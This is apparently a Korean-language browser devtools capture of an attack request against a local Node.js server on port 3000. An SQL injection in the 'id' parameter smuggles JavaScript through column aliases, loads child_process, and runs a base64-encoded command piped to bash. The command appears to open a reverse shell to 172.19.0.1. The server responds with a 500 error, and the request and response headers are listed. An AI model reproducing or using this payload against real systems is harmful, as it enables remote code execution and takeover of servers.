 헤더 필터
차단
다시 보내기
GET http://localhost:3000/?id=1SELECT 1 AS "\']=0;require=process.mainModule.constructor._load;/*",
2 AS "*/p=require(`child_process`);/*", 3 AS "*/p.exec(`echo YmFzaCAtaSA JiAvZGV2L3Rj` /*", 4 AS "*/`
cC8xNzIuMTkuMC4xLzIxIDA JjE=|base64 -d|bash`)//"
상태 500 Internal Server Error
버전 HTTP/1.1
전송됨 181 B (21 B 크기)
요청 우선 순위 Highest
DNS 확인 시스템
응답 헤더 (160 B) 원시
Connection: keep-alive
Content-Length: 21
Content-Type: text/plain; charset=utf-8
Date: Mon, 30 Oct 2023 18:47:01 GMT
요청 헤더 (720 B) 원시
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Encoding: gzip, deflate, br
Accept-Language: ko-KR,ko;q=0.8,en-US;q=0.5,en;q=0.3
Connection: keep-alive
Host: localhost:3000